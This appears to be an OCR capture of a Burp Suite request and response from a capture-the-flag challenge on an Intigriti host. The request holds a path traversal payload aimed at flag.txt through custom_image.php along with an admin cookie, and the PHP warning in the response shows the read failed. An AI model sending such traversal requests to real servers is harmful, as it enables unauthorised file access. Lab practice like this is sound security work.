 Request
Pretty Raw Hex \n
1 GET /custom_image.php?file=/www/web/images/..\..\..\..\flag.txt HTTP/2
2 Host: challenge-0423.intigriti.io
3 Cookie: username=admin; account_type=etqaTTFXeujI
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://challenge-0423.intigriti.io/challenge.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Content-Length: 0
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 01 Mar 2025 09:53:11 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.28
5
6
7 <br />
8 <b>
Warning
</b>
: file_get_contents(/www/web/images/../../../../flag.txt): Failed to open
stream: No such file or directory in <b>
/app/custom_image.php
</b>
on line <b>
30
</b>
<br />
9 <img src="data: image/jpeg;base64,">